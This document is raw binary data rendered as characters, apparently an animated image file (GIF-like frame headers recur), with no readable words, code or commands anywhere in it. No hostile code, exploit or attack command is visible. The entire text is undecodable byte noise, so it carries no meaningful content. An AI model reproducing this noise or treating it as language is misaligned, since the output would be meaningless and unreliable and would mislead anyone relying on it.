��� f!	�����3��	Iȡ&?:�d��H@�k��T���,<�CqB�x��%�p0lh���-~y�c���;J��D[<n��P�?�I V(i�h(���F 	3�Wp#�Hn���B����5��`D 0:�AČ�І6���MT���'3�9PF*R{�D&M*)�.�`ER3Y�/��	��&p�i�����˒:���Rw�Cb���BX�ħ�c!� ��i���u!�(1(Y�IW$�H�+����c!e�F5�Q��`�@�h8�C ҨM։���;4�uS ���?\E�&��HFl'(̻Z��(�-`ѽQ�v!��Rc�����\� �͔4s�?6�i�u��Y�Q:,�`��5��<����+3�����<�{i׻J���+F�J����C���.]ƒ��@� >\� �A�����g6³�hĩ���Þy �Ac�����)3�����$��}E%_����Dm�4����#�_V�����e�C T� P�w(�?
�]:��Ȃ@��r�=H���`3���[4c�O\�1�a����9��+l�烲bs�f����ojMk4�nX�]�2E�:ٰ��%Ąq ���o�U��;�f����B"x̚P2&<�G�E�=QlBu�gb`�����0	��G`��Kb,��!� R�hM��O�.��Q�-l�\�c�Z��l���<k�����4�$�/>��?��d?P��l������� "�`~�ip��{`�����(�ƴ�`$r�bXp�ճ.&�j��5�{h8Rx����)h��ܠ�;��n�� ��0e���� tB\%��,~��d4c��t-�n��yf�n��bT2�m�Q7!�{#&e��?ڴ��.`?pv�Bb�� ��v�\.$�І>@�
}���X31�
�a�ʨ���:yX���z���cQ��%��"��q�A��Uzbn(jj��7���q���7�a���ƾ�6�BL�[�����@q�n]�"�	p;�/��T( Q|�P�}��T�8�!��:׈�n4���<�bm^o3��x��ԟ�v�1=~L�n���]��H�@*��	���>����;��X���� �B�b��\����	��o�E�=(r:�k�FR5c"b� r+��ɩ��0	��-�:���o@�����p��!���9��"A��4 Ò����+��lȇi�P ����[Q�����+��;&b9f҅��8�{�Xs���� ���h�6��Vʹ��Eq�bч\3Ĳ�%@�|0�<���'x>v87c:2����A`ºHʱZ�<9���������	j�?�Z��$�����*0KC�=pȆ�:t(�Mh�o[���#Á�D)�$N�eī�ÿ���<k(�jX��!�� H��,D06��+��m(2D`�P`�x�"g���F��$��5<{ X�X�bX�e�)&B>5�3�b�\��(�@!���"H�H㹅X�1�V�=�x�G$�bxp��D�K����[��_�	Y���ٱ%
9
��fX�g0Hc�F��Am#o ��8E��H���Y���:�kp�=�2d`�R�G�J����

�[�̧=[��<�8Ɓ,�b��_б���#k�� �pr$�2�@P�4�%C<>A`���D�+�f�G���H��W��bH�v�ą��ep:cҺS�? tA���0�N8�$�C �f�#�Xâ��"�6��%�JŌ��t���:[@�;kV�� 2��fh��R�VC&�T��B�����K�I�9 !� � ,    d d  � �	�.�4R��p��6��g�ǿ:��q��"T�H�L�X���&�3�!�"6`� pĿQ`@�BB5Pty/�������Go�����R�
h̨�B�?�j��qc쿱7��)�ʿ&W������0y�d��C	�2`���#EB�� Gt���t��T�f}�o�. 4V�6f��Ag�(qv�2r����*S��3	f���-�49�o��(P�0����S���;2F��@�gjg�S���7O�����X�DL�>��Al�8�0�	�5�S7Fqy��`S�pM9�GA�=�Oe ���?סP�	���3�UVU5Z?Y�s�8��}3�0]R(�0O� �	*l�%�P�Ta+M�-e1%��P~q�� |��O��h�P�a�C/+��?�̓�:��5��4�s���c�h_	E6уW:��CHO�G�$�K'���	�a�!X ~��
��)�!�?���T-�W�?w�@�
͕0�@T��"D�����C=�`BE&XE-�!��F���8���a�Z�܍�
�����Ӕ�T�i�p�cN��p^ �th}����C!8z�)�U䕇$M@X`W��
p�Z~�����	u�
5` �O���0�H�@�D%?���,���	��P�$�i�^�0� CR q0�01)�4��`W��1k��7B�hmW�� �B%F957%�z����]�S2�	
d� �B!���M���YK��X\�``g�K��a���l0P���
*P����~�9��T�\Տ��A$��	���O�������B8,A�:�@#R���^H
�Y4����t�ɮ��]��	���:V�*����X��F�> K&P	�ap��)�`�=-h�G�Z���O8X��p�0��AR�Y��>ԣ�)ahI|";d@ ��>P�,�f��p�UX�+$�	\	L����p�&E� hZ;p��� 8W���#��D�=��lFpp*w��WH��0������w�(���?�X�`�Hd�
���U����PP�� r�����4!)��0%��!M���H ��hU#p#�~���@  @`2p����<`��ȃrP>��,��z�?��C
��O��	vP�&m2@&�B�ᅼ�Qc8�$$e<�%Pn��(":�і8��`.
Pa����)����'��r�T��-�	�A{��*��b���I�R K-A��<�1���x$  �ԧc*��W�VC�<b�c8AV�0��G����>[4�0Z�%X�-�H�����a�y�Cټ���������
FP���h(  � H�ӡ�
hy	T*�PD�� �@u)A�*� (^�&p��H��� �]h4z��y)+KN+��E<�1�Y�3�/�Ǯ&� �@ (``���]��*�ر��T�T��x���N�h�j*�ͭVSP��$�jU�	��h���+�q�՗D�N��D���0��������*xR)(Ɂ
|��
��8?M@�faN��i5AQ9HA*�14
y��v�Qz������˧C�Cy�3v��(��  � և�sV�@/�0��Hk ��G2 @څ'p00!p�S���|�_a8`������%|=��J@g��ClSoL`��%���Bp �q A���F%���=�!�� �X	&`�+Sq�� �@��_KP��E0�	a>o�8w�e�[���WKf9��;݉��$����3��SYE� 8a��\Zr�#@�\�iw
���&H�OX3�f�5{4�c��*�a',!;���V��� ��A
p0�',�
86�� �	V��?�-�o�az�@���L��Z�)g���2��	���&Y,�0��J%�@\~��e8M��*g8�@�S$�| �(\��2�Da�ؐ66�1����P��9`�-���-x�r�U�Q��xу@\]ҙkK m�R�&���[m�8x<|'(�N�� (��:��ӟ~��cox�c�o{��Ax� (��	���$Q/�D�x�JƠ38H0�	L(��'`a�N���L#� P��p�$<�&C�2����x����!��X�� �A�Ђ&�X8U��0�z!z�(V�	�[B��ضŭ�	�j��W���@�	>�;�8v^P� 	�� .�x�
��p��x��/`�K��-�8n�K���7F�~� 
���P	��Nc#��0@5�A_�b��X�z�udW 	� �� �� #"
�+�p�V�� 7�m&\rw9�o�< �~��7��
��
��	����-�2|D!5aR�-�nf{��S�5�8�o�  �@ � � L�����Q3V����<��r
�U.�-�'�� �� �S�_@� 
��
��
� 
���@axD��W2��3S\�Y ���� ���� � P.@���|��|� �h��`<!_��U���@� �qp�8Fc 	� �p�
��	t��FW`50P!�-96иJ�C�À	P ��?@`O��`�0�@�VxH�8_� ��'�8`�:p�L;@9`0��	�p�p��
��	g�>� 	H�%�r� ��~�`3�A#@ �Ȉ@ K�e�a~�~�x!i�8&�� 6P.� 9�>~�f�9��m�� 	������0�0by�zR�-����� 	Hɗ�r{@@#0 �E ` � ��R@ 
�	ci��p��p jG���ypf�FJO�-f�z��	�P���p��
�0���z� :f���0	� 	��	��	�� �7W�E 8� Lh?�x0�)��� pp���t�71���':'D����	�p��p���p�x�H9	H9��Y��y
� ��	� 	,q{i�a` ���	Е��PF�
��e��l�p@��)�@tp
��QS�Q�-��问�	��
�`� �p���y
�i
J	�
z�@��
�	�`` ^�50��Ʉ��*�a�����R(°�4����9
k p� �M�rQ�f 	�p���	�P�� �p����ș��p�کJ�z� ��`��p(yQř�Sp�K���P�|�x�� ���	mI5@ ���m�J	�p
�p��y�@�0	J���
�p
��	�٩��_
�������0	c���,���oʙ�:����~��`ѫp0�
�`n �� 9�C��˚��)�	ZMJ���P���	��	�0 K��*�:��P���cp{^��*� ���ÈK�l��߸���#��4
�op�  ^���K�*��:�k��Ш�ʥ��$K��z
���.q]@�* ` ����	C�r �����&�0��ѫ���n0P�Q�m�	���:�#;��`ʀ��p�P���O��$��'ˡg��#[�:�x���_��*�1N��p��
���௤���@�o��8�f`����O;�0�p����
��-�:����� ����
��0�_p|��V����9e?����<k����{$Y�6�p�paa��� ��P��{������R�	�0	��	�`�O����Ѫ��G%~@��� �	� ƀ������к��$9���I½�1PY ky�	��+��k�{��pIʱ�0	�������΀'K
��^�y�=@�� P ���(\���
���
�@�'L�$ٚ#�G e 9y���z���
�@��@�� �kC�������A���Ȁ�P��c�b�\�� i��q?��T��;��к��������|���j eS����ۤ������O�M���p���ȃ<ąL��
�k	a ~�:0"<PYP n�_�*2d�G���;�lɖ$��@� j�GIK�����0��0���ʠ�z��@��p	��ȅ\��pȶ�
��	�`x@4`��U�i�K�` c0>�~���غ�о�������l�pa'���Z��Y�����ɫ��`	�`����0�}�@ϡ�	zPb]P#�?� �< �ɀy�_p������0�%��f��@�n� UM�	���@ô,��͠�;l8}	� 	��
q�ƀMZ�P
p�b���M� @&�D�*\(�:���Y��*�&�$}�`��(papyФk���������	
� �g 	��	ċ��`�,���a@T��r�}`و���?�D0�>�0N]��;��Kµ��%m�C�+�5���M
���j�,�U�f�g���	u\�]��
�:�� f?�F�uj� ����� h2) �d��ч `�?,� ��q� Mz�+��9
ʱ�haЛ�y	��
 �
�P�*�3�8�{�
�=`Ŏ\QI>����Oa�&̧�pn� `SwaT�
�+�A�ނ]ǟ 
�yF�Ǘ�	��	�P
��	��
�`���	�Y�����x�@��X 怕A\P�}��`LҲ+�5
1Е�  Y>�y�	.(�K:�� ؇�����z�����`���	�P�`	m`< <@��}�P���C7e�\�LN`����m��;p��K 84 PA<Д��霰	�P�P�P����	�Ш������>���S :p?P�J`��p?�� N����䫰�#�ӎC � p0W�]�����N�ǰ��}���	�@�������	��ꍪT�D DPrP{P��� Aϙ����!�
��M��@΄@��,��CO��7�3p������	�\����`
����=	gp�����	+�	c�D��D`E��vps ?���QYҁRK�X��O_���i U_��$ %PD`5p%@r�+��f 	h��hp
��[��ϙa0ro	x]	c��$H�D�V��}I@��\�$P �$����ձ�OAp�U�8$0 6�<@,"V�� 	-Z������Y`po	g��x���"05��� �FH�8I�l0�`��(8�G�_?�p��O>~y�%M�4�A��-m��7C�?+{6yuJ�-=����̙3��]�W��/P�-���L6u����$`Ha����Z�x���C�(M�3I@�0��r��#��(*T�N���|�E��I�,]:c��?/U�<�����$q��YI���Jp��)0r�\��H�E�W��
	��j��C�_�Y�&�A3yh�˙�\�,���P|���7���c�B��u� C�s���o#Ey��` /�^x�����#Ԁ�6���[n���Y&yHи�KN�D�2����ȁ�H��:�!�4�`����̒-��H�;��In� .A��`�a�"��!� �F�'����QgI%RJ�<K�!�j�`z��B���8��C$��A���  ɒH?P0⟵l�k�@	/�`�r|i�#�@���xci��"�6q�c�A�bp�%T>�$E������ �	| a.��7^�@H& j�@ BR�Ę��FܸKJ!x����!�u�5lX��C�"
I$фWf��Y�+�W_�Z*Έ��	'�ra�"��,c�q�i("j�� ���&�i�$ H��;!���v�;"5��G��XÎ@��aD�*"�ד>)%�RJ	N���`Ca�� �<(��a6����g�0h [mӲ�.� ��j�  Mu#��� ��vՀ	��P�]@Te�
�<���p�$�8S�'�̒CX�� va.��a�C�-LG�a�&����.`�@8t�β1��$F͙B8~D�!��G�i
��L�CaZ��℉E�Ψ�0��/��/����:��C��G %X�Z�`?#^_+�>$��N ���r����;@pӨ����0P,��@�
_Q�r,
C����!7���ЈjP��Y}$���,@[��T&���l�le[�0�"$����~��4���Ȇ���4�0uB�	L�E,���$-R�`�����;T��@L^���H�	~0����.�#�l��$�KgB� �3mX�Y�(��(�����+
�8y�2zx�5���AaW���aFp�!0@]���sL¤ T��mL�
B�r����w�����oXCd�G(f10\����.��R<���&��GHB7`��`t|��pWV��i�}�#��6p�� y�� ��#�g��� � h\��h�:�����x�-`�����pEb8��k���Ѝ� 0H����7��� ���'��&���tϲM�ъ�l68B�p�F6���+x��8T���c�ȀfkA�����)�f����?��&���=�Q�#���X XY�WR�
�����O<��F����6�NE�0��|B޴E2n��TժS=�-l�P��B7�H�&6�kZB�)ڀ��tp܀��Qk���.��3 ����9�6U�\QBN�4D41�"�W��Uq1�;E���?4!ZM�w���G��|�C�(""�����!:ȭ<12}`���nj�C����a�B���HkzA1�fT��حn�6��:t:���?��	Nl�ěP����#�p8�r���`�:�T?� <��?HB�|� �0�F4Kl�C�n��q�,cV�	V�
�cò��,+���&&1�m�7��^n�p@�Xic�®��g�6"�dt}Hʦ�#���Fb��}XC����u+,�)#���n1�a���`�G$�3����ҡ���p�(0���[@��U�%�����5�m55�P�=�6L�0q��#}]�cV�=lX��0��(��mP��
�p�?ڌ�h�p�Kq�
��kz����� �;��{`�#��i�ǎ�Q�yCH��p<*���_��ɠ��9�e�V̰��ǍQp�:u�I>��vs�k�P�!	bp�rxKԠq8D#q��[�� �ph�im�$��V��Vme+���n����+�]�W|��x+D�8&���!qn��Џ�X1�A8��tF�St(�#бk��?�F���o�&�h;$M�O�VW���gUY҃��ۺ9C�Q��"�І>\�p�A�h� ��vȡb6�F4��?�������f.����S����I3�m�dH�Ҡ�z�9]UϮ�0��f_q~1&�����-Կ��?��� e$d�D��5�F��K�b[4e�}0�<��ɪ�f��dpͻ�C�d�:Z�2�x��]@=nC;1ۄ6p��B#3�"p��� �9�;�3$��F��j(<yB0�F`��I2e�th81c�[���c`˪.K��@�G"�-�	X@�bX��s�W8�>���h(n(�GA��Կ9؋ ��8k�CX�a"�@ A@@�W��m�C��[�B
̾
s��ʼ�8캪c8���_д�"�b��"�n��o�6us�3,�؆�8���!��f�k���:�p��
�7�@H��ӇFhV��f`DΛ��@J���Z/�4l;P�t(XH?�k�M�o��t��F@�8xX�8h	��	a+<:���p88���|�`8or�Llx��isD�.i��e(�l�4l��F0�B�K�>؃r���[�h���9ؿ(��\d�B@#}�p��4�%h�=t(�c�g;��4
T�
�D몲L\L��NC���4b��b�0�`(P؃D@s�=o��>P���)��$8�D@'n��:8�i��3�o��hx1b��6P�������,���:�P��4�����0� ��:���9@�{�u�kH����#� XA(<ۓC82lx�o�p0M�Â�iP�F0VJ
��|BI�:���eH+����6M��c�Fb�cpJ�\��d;GH)�k��8�����G��op�м�d�0�'�50�`�<�����Dg��������2��D���H���NӍ�҅nS=<p��DC;�C-���;@'k�4$!H���;Mm�i Oi�m�I�)��'dg`O(�@�<��;e���|�b�B.�4N{�W EoK;IA'|���9��N%�"`PK�Qhh6 �Ӥ<���k�(�=P�K�ς�IͳMJ��c��l���|�QE2��+{ȧ�?P7p0���8�l8�{a�j�E#�k8M�4�o�S�4�?��fg�v0�&lB��>��T1=�W��G�6X��MLe�O�s��c(V�F������~	7��F�k0�	Y�|�	C�	6�k0���8(�����U֬�,v��c�L$�Z`S��60�ͪ�u�M9W`�>(�ȼ�4�u��8X�4�S$7�����Ԇl B���{6����ٌ6��.g�O��0�Z8�����ԍ+�8�BNocVP�=h�o�o�+@W~�#�:e�C�58�!���r�k���V�<��<ΫM�k«J����z$�CU��(P-�+k�*#Z��n�rs�kH)o��X傀  !�	 � ,    d d  � �	��Oݢ"4V�!��@2d��W�Ł):�a���)M�����_=y����F���oM#2�"�5����w��KJo������ׇG$j��QQ5lh�!P�zh��_)^��ɃE`I�4H| !s`3|��A M��d�	��g�w��%�y?z����:g��0��� �ه�T�81��ƭ���r%��RƄQ	&K1I��w��~OM�I��;i<�O-����ܕ-���[Q���3 !P�4��CJ�)���W
f�?)8�5Br�=G����O
�e:9����TS���v��cD� W0\��@%���*��|h�C�	-5A����_)�'_�dp�8�D$�}�P(!aQ��:�P�?��C�>�г�#?�L��@\M�p�K�GB|K�0@\qEv�5�H��މ� �Ԝ����q95���,�!w���O#?���$�p��P@{#����GC�4�Ж��4���@y\!Pa�F"���	��P�K��$�����s� A��(��CO�J��"+���ц� {%GL*�@gZ+�_T�7I��!P��5?(
��P��
H\��T�啚�3�-VS��0:`r�} �	&��D+���	<L��Hah��%5�O�0e@LJF�A���`���w��c��`	O�P�?��O�� ���@0�C�]!��I�OY䑅l���#�-N���`��`����QE�s�dr��5�Т���+j	"�q��I�}@�xB�y��?`�I�JR��P�(p�$�(� ;`��(�>���׭s�@�d��	-�p�K�*��8B	'��CW����Ma����7�����B� �8xr�����0�?<�Yc5����M�T!���L������� y�z;���\�Ȧ.�jY��2ٰ�, 	~����;$P�p��gg�8�@*�!ulC
�JW��e ej��Ղة(oVT�Zz���x�u!�UB+) �K�	
؃��(�9)P��Hp��NT@���Q!�D{�AM����`��.�T���pz �.LA9��V�.d���$IF��Ȇ+��\��R���`��q�;��'�Ѫ��#W�P@����x$��q���`M%�@K����,��^$� f
D?z�����n1�9�N��tKn�� �	0��y��1�X��pDD�� ��:��G�
d�r���H����V;�G*�+x�
b�¼v�9 f���N�e}���g �B��?�@��s /)���L �
< ! �	 C�	<�~P^͇���?w��*��P�G$�ȫ+� >#AM����,5"��T 0�<  ��MjЋ�@���L��v1�~�T�Y�j�`	��@B�P�]Sx�D�p��ԉd?���l�3#A�,� qPЋwD*)�"�Ю�T@�H��^l��	P Pp@4E�&�`	R8,SO��щ�
M�H� �Y�����g��ս�@@>$�%$줢�(�aZ�-��H�0��.>@)��I% �~Z����	Z�<�lG���Y�%��;�p0��k@u��`,��J�,x�\pR|��E��; ���8�3���gm)`�<@A3J���'$�A�`�ㄯIG
�AT��0yU>O��խ�@O��@��Jπ��4h �������N	d����@�H����{<v�
�*�|O�2�ڄ�;(h�(��� �f�B�0�'�������.�ô���?�a�X 7	� �v�c�z��@f`�O�I:�`�V#	6�+���	>�>�����U8�B���L��X�za���� �?�!� l`5>	&���"�f&��	N��?wrK�w@͵ea$+�@Ɛ��8u	Y���� +�OB��  ��1��2p����5�� �s	($��qR�� =hB��'$X�x��'�l��C��U��9�-SX�"�'��;�AΣ�$� ����x�8��4�@�s�P����n]�*�.Ux���#�HTA��C$*A��AY��`';�I�O���/��C���Ar��|��e� � �]p��ш6�h���Ҫ@*�+GP�Y�� �蚐�&6��J�^z :��0�� &�y��|,@�	O����`���^�A���t�~P�[�4��/� ���#�	^>���G�� (6a	���eķ�."<�'@aM��g{̷`��h   � 	� n�}~�mE^��Рp�2W�`�`qy�+p=��`	����
� 
��w{3 "`@l�3�aQ�����p�BR�7	 Z����2d6B� 4Q(�6.��.H5` $ :���
�`��
��	g-�;`R@�m�DX�&�`��X�'R�8 ,050 U����g�����%�� v"8t� D� *��' =�  
� �_�+�����`���6&!tY	m�]pdFpmx*�/@�_`t��p�!N���fW�
|�	��0� J�`��Z� R�K���V��Aiv2c ���ɀ��
�tc	I�y 	z'f���i��j� @ � �c 	p��|P��#8�ppk� ��R� M�	X�~_�o/����	� ���ܡ� 3��u�6N9U� 	�p	��L7	� ������ ��q��mu���� ���Pj`R� ;@2/�	�$����Ћ��0��	� ��6�@�f��N9	�i
���0	����5@(�N��` @ jF(\�
�@����8�i���kp��� +Pqd*xS%�Q
�p���0�)	Q�Q)	�ɜ�y��0��
�p	��6���=8�Z���	�`R3������y����pkٖ�A 
"1Yp��)	����0�
�`�0����y�� 	z
����j�l�\F&� Sxu��]#���!���� 멖�0�ٍ'"m|ɜ�`���
��P� �p��8�z
� �G�p��yP@Wu;p�UHJh ϲ3x����(
��%���9��@@0+�����������Ȁ���*�)��0	zIU�`�,�P ^	�ڍ��x���� �):��@� n`��L��0���vH��8��� �Ћ�٧���
� |^pwT@�� �
	` ��7 c(��0�e�8��@��*mI�2!�XR5	yj�������У9���ً��}�J���@��wz�o)� P �ɍ�-Ǻ
� � �)ʅ�:р��ة���!�ȭ����x���1�A���m���9
�p:�� �X �������0�#�2)ࡓ�
�Љ^ʅ�p#��>v0� K0QP�pL�9z�u:Q+�p	�`��!�� +�
�9W�|������ 9��J⡪ �׉�z��pp�p��G�^
U	�)�Q��z;�DY��	�éۭZk��`	�	~�>�: � 	� ,$��TN�3b0��y�J�J��� j � +U��u��@����QۣQ
�`	�0	��
7�Π�@��	�P]�P\�:@?�  ����`F]�up%��p��Ʌ<��k ��@�Z��;�+�����0���`����� ������	��e�\��r���:ݘ0�Z��*���:�>;����l�� �'�0���+�0�����{�y
,�j[
��b�x +@x P �{u�7�a>\�᧳p��ОK�� o ��S9�v��d��Ч���;�
@���ڿ<�¼�¥
��+b�?�x��`?	�Ĥ8�J�D�q��賐|�!,�n�C�D�!��0�����@��
��+����SI��`�����³�ÒW V�F�s�`yK�]j�*�}��ɪ���YL�nP Pci!	9*�� �|Z���� ΐ�
�	����{ʠ�f쟥Ѓ#��<0~0 � �+��y&��M@`�R,���^
�<kv0M� �tp !	K���������t��@���g 	� ��ǐ�Ͷ Ϡ�	v�L~�x �J��#n� e�E D#� �����
�n`��# 0`�� K0�q*��Z��i�Ҷ 
����@��	�P
�y�t8�w�	y|�=@}Љ~�� �J��m��-@\�x0�ѳ���x� 0N�
�b��@�g���ܠ���\��a@�� 	��	�J֮0��pǔ	WPc3�~}��c �M?�7 � \�Y�dj��p�	IMR#�/�@_7&��
��ܣ�
�[����׋I�o���
�0֥@
��	i< E�����@@N	����m�H���\G�*�Ň�0N�$ `��(*&@y�=��M��\�		�ٖ0	��	���
�	n	� �6@\����\@��� @����s��~���-�Լ �Py����	���f, ��>���UK�� ڞ�	�а<�lp��DS`y�Gۢ� �"���n��i ��ANfT0V�c�	�`	��W
�p�x֮�	S���G���p	�c�o� D q�w0t�V�`R�3 �\�rq�B=�@>p�  �(@?���y�)U��
V=��@
�jΗ�	b=	gpw��	��;P�[VpV�l0s��zy#�BT�$�|��
� ܇0  ��+�~�A%�)5`y��H�f	��h��@	f`[p�[�f0g�g��� Yf%&�`kP���q0`R��1?�����N�c�ϊC���.� &c!G�z�w� 	[��Z�@�F��٘�Ηpc�|M��7���m�5�q�?��'�i��Y�F I����������A9{�
��{>�Z0�}O�Z��ڍ����_ {�P@D`�t06H�7�+^F� �: Ib��}��6 �޼��/�BrO2`Ht }�	�
�0	[�����Zp�	g`	�^	e�b)N� a�B��^r�!&��gR�\@�s��~�ߘ���2�/pA@D G��j�t upx�ʧ�	h������ �	��3�����Ɏ!D1h��/6l��`��>��o1\朜��P5]�pƿ B�DRs���4�i�-d�ju����%M�b2X�(K���P#I�nl�� a��:p� $�]��y{�� /]������I��"��@��<y$�S-c���
թR��Z:8�eB;Vp�0��M�3����*�XA���s�4b���A���ܠy�7lԨ�f��+S�i���1c�p��5��'O�*��埓>�ՈS��?7{/ p���(|AŠ�e� ���K�7���'����i��GN<�Wj��XfI%�O0���*���r"!���	:��'��d�� �(���`��P(�#��yA %]��d�4ހ���	�i��
�<œB	��1=Ӓ�,��4;�E�����8����4(>Z��R��9��(@���"� �&*��G�Pn���>)s�O��pT1�B����B<0����"f�BDAd�rd@� �P�Q��l� �Ǿ�K#����A0�l
�� 3Iq��TR1�T=�L��H</�#0��7�a�n4ݑ ����>X�X�l;H �%`	�J������R6��F�=���pg�� I��U+1Q]���΃�@�|��+2>�%����1�τ���$�YÍ7(=hh��l���
=:��Z�%2R*;U�*y��\��
)~8���!��R[ g�o����b�<JV#l0�%,���h�Qnl��#IX	�[��:��A��0��GF��
��C�1����Ft�9⦛��H��{���	PXaR�!�$���b���6�j��F9� ���q9\�g�T�%|M4�D�������
*�A�{r"�$H�� Tao.�FTJ����I�F����*�8jAH["�40ֆ<T��HQ��ds��EI�x�D�C�$<��<��0�7� �=9�M�@���d7�jn`7���2�q���A�!n����l��d � ���?��5bl�[�(��416�<��P�?�pk���@Ĕ�ћ��,( ���(�Ia� �0;r=���fo�r��-.��dxĊ�8.����� _өƨ	I�h|'��=���{�Ap��Y�e<��}����>�v`4��a�L��4��C�a�p�3���P� ��d1laOj��C(J���iɃС|�����|���[��0	l@[9D"b$�����0��{�aL�4����F�ף�6'Y�o���0�A���+4���>r�C�	� 0`*�F}�?g*H;���hD#!̃8�� D�W��IS�Ԝ�D+iE�a��<�+��!Q�S��4����F��@��b��� ��B��O	\@7HO"��Ft�	Q�m�A��hFb��K6���)Fc��U̹⛬ �
V�����6f������0����?�P�;�A��HD#":�A[G��Ӱ��i���p�A����#���A��AO�$�,����B��G;���k\�&b�@j �<�5�fb	4O�h�#������x�7�a�<x�츤4�XdPu:��G^q9���¯0�+@�	9� �0H5 \�����mj^ !y��@c�ol� �11&?��X�(;,��f@��Y�G1.JYX`x�!��]��R}�#"ƒjPK#$!%����P�X���?��5�i�����_V���Hn%��\+&Ã�EFu��I[#��8�?�!��L�9ةRD�(h�AF��|n #�.ffkএo3#�����;6Yb���"KS��b�#݃L2��@�.��z�
�4�5B̞��c��.2�1��?83DS
�J[��K��MF�+��#�_5�\���⭵Z;������fpB.(�@
F�����7+8ּoX���� 1qUc��'��d����$E�g\w�'�1tah[��[s2+\�
Q�CĖ>7�0���#s�Y	�F�X���!�J�KN��6P�	I��VT����K*�:� F�=i�Z���P��lEll��0�7�;����4��������? ��dCCtx%��q(8?2r�K�KN��S=���䫮��X����W���ހ����$``����4��;B��1"��{��K��l��îP���1����ɀ��1�(c�I{u/g��<Ѭ�C!��pp���[���l ���5���B�A���A���L�r8�<c��s��c����c@O�&�;�(+�	�0����!�
�p��4.�	�6F��l�=�2p����3�7��F�� �"�Ţ�*���r@����$�>b(b�$Ԧ`!V�M���q��|y+�q�:`�k+�i ����Ї���BiP��V��3ZS,�����"�>�89z�x���뾓��W�0��.���6k���;�2��/k0FH������!�7ڃ=�"�J,!#�Y��d��e`EbEL��@N҅2�_XBC<�E�C����9�	�Ȇ�#C@i1��ox@PhЇ�R�Cx8m�Ê�$j��l�c8�bx����?�@]�0Wh���n0�@1����ˆlp�Cȓ��iFl��h���tcv�Fǒ5�B0���K���:9%[B��>vܼb6'��<�4�ӗ8�9��X�Jc�}�[�#�3���mhI�f@��5���������C�)2�Z��:���cH��:V�	�np;@���;�J�#:���k�:0�=PrX�JR�fp�LHS�I+�.f�D�+D�QJ��������W�*�Jo�������4��4K��8A(Cؘ�9��hr�tc������˱C�'W�2XpCܚbP�Y{����_0�8�M���F��� !� � ,    d d  � �����\5��+Q��'d��Qcm��q#ǿBt����*b���s�B=
�4���	��6d�0��(P`��"�G��p##Ç���{'�y��(��$DT�!�	5dȘ�B��4:$�CR�Pi	&��+z�����7K�۹���N?�$��6n���a� ��I�G�^V���e��B%f�(�AĈ�(�P�V:z��z���`���2E���a�I�q��	ۻ3d�B{n(F���C��s~p�7�aUq��GO�B��IW"l��?*Ȑ	�[n5���5�քIM���^@�`}U��k%� �=����$^P>%5��
|���:�m�}��^H�
&��o*���%4)�	o�@�	%�@�UT1E�='�$�E5�G�P��Cb�@e�n(Ԡ쁇����՞8���#=XI �%|@�bAy�OM� <4�*X�W�^���?0��L'�Sn��Xx(| �n)���<��h
}���B��9?��Ȥ+а�
Ir@�PA� | 
:�`@HJ	5��C\r	L��#�JYH!-[�e��?p׬�⭊Ԋ5�plw�/��Y�}7.�C\4T�B	T�
 �0�����	��0S��mW\�Ny<��z��-(��O�Ƹ�v��pY
ܡ���:�X{��bN��У+N�(B+�@	*��A����(��	0�Є@��m�R\�E�X葒�dQ�JSPĩf �n���On+�{��?5` ��)n��眣�i
���<s�,ܤB�
cP�3�	W���S4A�p<L!6r��QE�\Xm�����*Yb�{�T�*���4��S\�s��҃_?�����4�`B�(1�C]�	���m��ÇTT&w�J�8�6�C��#h7�|yǜ��"��i��up������E@-#��0�x�������yQH��0�����<�4x,���ݎ������ � ��cI�5�=�a8�̃��\��X��d$8<��s=�B�����c1� )I8�S����D��N����E��?(�?���(�Bⱎy��
3��? �$y@gЎ,P��)IP=���6bn]�-�G�R�HLW��_�$��m�G�۰Z5��c�أ�@��=�F4RQ�"x �OHSHV��j*�Ij���Ta;���0xb �B���?,g`j�������U�Y�BX�N�, ���QD��ݨ�
!���4�!1$���9EP�"���z ,\aN�AX��]9a�����?�l
"q��"�h7��fe�[.�|$J�`?��*���
P@�� r�4A��5,���	t��I�U��F[��*�$9�I�J���fJ� {ts���k� �� 0 [2@�~`���4�؃f�$5Kw| ��VP 4(�	\s��Mh�z�t�%`��Ð,�C
��m�g�(���[W���H�]� 
�(���}
Q�b�h]d�.�X�5kDdAD��)`!O��"[ 6��!K�� �&�@�Av"7e��R(�B�� ��!(�?$��cq@�x���Ck,���	�P�Q`p�?��X��,��G/��U�c
y�i�C���"p!Ĭ-�K�u�@�� x@����*��F5n��:����B�i%ň��8&��� oRHN.��8!�@�e��&���`I1�&����EqB���M�"
b`��x�Z������1,�D��Y�
A&�P�)t�-hj��W�	OВ%��5�����p�5����?���(��)O�Яy���8��7����T+0�J����$�����	YH�;�J#'9�I��!�,pM������8� �W�C�䑕r�ظF ��l'�б"�V�X�'p�ּP/Tl�%�_�`Bq�!:*�����=k'L��IA����9<�4�]�P��� ?�C���4��tfi�u��j�i� 8�g��%�Z|��C
?�}|���z·�)8!to�$����;�B���(��m�0�  �¯��36�(F���?(قz�{9X��>61}+�^�¥3�]\"�*� �*<���}�]��@�XX�@{,�CqϞqRp^I���R�$�"8>x�B�F�<�%r��:KH�)�����q��-;Nb�Q(@a&wQ#\P�*x H�`���
{��B��ibp� m�FuU �	hZY�`@2� 
� &��	�P	(�>g�B��EW�nq^!�U@w&�%M �T1�z- 
A{7� �>�� �Р0 L���Q
��W-�Vqc4g 	��
��

�	�`	����M@QE008�K�P�]�R�n��+  �?�2?���W�� � 7 ����u;��,���l����a	��
8���`}`BZc2qQ�0{ :�K��X06�j��8:�G! � 
����K��� `� >HlPd�!�]>�-�� 0���gP	��
���P��	�0
�9�Q���S�1�h]��MeWE�K@ pS��C�~���6���p3��1' O��! <� pp^3�P
���p�
��	� .�g:Y��F�D3PW j�6.)._PZ[t^�:4 � ���G@:(�P�� ����`$RIy�Kp��W EW�K�1�`	�P��(�
��`B2�tZ��m��g��B[(.�T@0�2��� 	`K�����@�P���� ��@� ���y�GW�S�m�z�>��	�`���p� 
��}�	a�y`�	�y�-iJ`���e?��R�8�Hi �+B�s�62�i���=�4"��pJ8]yJ��)�'	-	
�p��������f 	��y�0	��	��	��	�$	sw�5�0 �� E�?�i��{�N	� ���v`��N���	��B���0��0����� �y	� 	�)�
&� ��`�Y^�` @� �� �K  |P��� ���0�� p@��~3�zPZ#ff0J�@R�
������I)	
 ���	
��*���
=������VN��RF� �K�iK�2bЇ| 
�����p��� <�G�&Jm��z���	�0����P���1
� 
7
�����@8q���p
�pa@q,��&� �O��?E�C�2s��Q1�:�x����L������I	{z
*I��`�`
